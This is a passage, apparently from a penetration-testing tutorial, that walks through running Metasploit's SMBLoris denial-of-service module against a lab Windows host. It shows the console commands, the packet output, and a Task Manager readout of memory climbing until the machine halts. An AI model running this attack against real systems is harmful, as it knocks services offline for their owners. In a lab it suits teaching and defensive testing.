 msf > use auxiliary/dos/smb/smb_loris
msf auxiliary(dos/smb/smb_loris) > set RHOST 192.168.216.11
RHOST => 192.168.216.11
msf auxiliary(dos/smb/smb_loris) > run
[*] 192.168.216.11:445 - Sending packet from Source Port: 1025
[*] 192.168.216.11:445 - Sending packet from Source Port: 1026
[*] 192.168.216.11:445 - Sending packet from Source Port: 1027
[*] 192.168.216.11:445 - Sending packet from Source Port: 1028
[*] 192.168.216.11:445 - Sending packet from Source Port: 1029
...
2. In the target machine, you should see the memory consumption rise quickly until
the machine halts:
Processes Performance App history Startup Users Details Services
CPU
70% 2,00 GHz
Memory
957/1023 MB (94%)
Disk 0 (C:)
18%
Ethernet
S: 0,7 R: 1,1 Mbps
Bluetooth
Not connected
Memory 1,0 GB
Memory usage 1023 MB
60 seconds 0
Memory composition
In use Available Slots used: N/A
954 MB 66,0 MB Hardware reserved: 1,2 MB
Committed Cached
1,6/2,7 GB 68,9 MB
Paged pool Non-paged pool
125 MB 869 MB
Fewer details Open Resource Monitor